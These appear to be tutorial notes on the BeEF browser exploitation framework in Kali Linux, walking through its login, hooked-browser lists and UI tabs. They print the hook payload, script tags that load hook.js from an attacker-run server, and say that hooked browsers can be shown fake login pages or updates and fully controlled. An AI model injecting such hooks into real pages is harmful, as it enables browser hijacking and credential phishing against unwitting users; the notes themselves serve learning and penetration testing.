1. Beef Login page in kali linux

default user: beef

password: which we set during start

1. Main UI of Beef

1. Online browsers -> we can see browsers that are hooked to beef right now and which we can control

Offline browsers -> We can see browsers that we are able to control previously

1. To hook a browser and get that browser execute specific Javascript code , During start up of beef, we can see that javascript code, that we need to use to hook browsers to Beef.

* Once this javascript code is executed on web browser, we can see the browser in the list of online browsers and execute a lot of commands that will allow you to show fake login pages , fake updates and gain full control over the target system
* Beef works against phones, Tablets, smart tvs , all os used PCs such as Linux , Window, MACOS etc
* Literally any browser that runs Javascript code
* Hook js:

<script src=<http://127.0.0.1:3000/hook.js>></script>

<script src=<http://10.20.14.207:3000/hook.js>></script>



1. Beef UI – Details section

1. Beef UI – Logs Tab

1. Beef UI – Commands Tab

1. Beef UI – Proxy Tab

1. Beef UI – Xss Rays Tab

* Tells if hooked page has any XSS vulnerability

1. Beef UI – Network Tab

* Shows the network between Target and Beef

